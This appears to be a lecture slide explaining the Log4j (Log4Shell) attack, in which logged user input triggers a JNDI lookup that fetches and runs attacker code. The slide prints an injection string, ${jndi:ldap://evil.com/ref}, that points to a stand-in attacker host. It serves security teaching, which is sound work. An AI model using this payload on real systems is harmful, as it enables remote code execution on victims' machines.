

# The Log4J attack
Attacker provides some input that is a JDNI lookup pointing to their own server ${jndi:ldap://evil.com/ref}
If that user input is logged, Log4j will retrieve the corresponding object from the attacker’s server
Attacker’s server evil.com can reply with
a serialised object, which will be deserialised
a JNDI reference to another server hosting the class; JDNI looks up that reference, and downloads & executes class
Attacker’s code runs on the victim’s machine
Alternatively, attacker can abuse gadgets available on the ClassPath on the victim’s machine.

7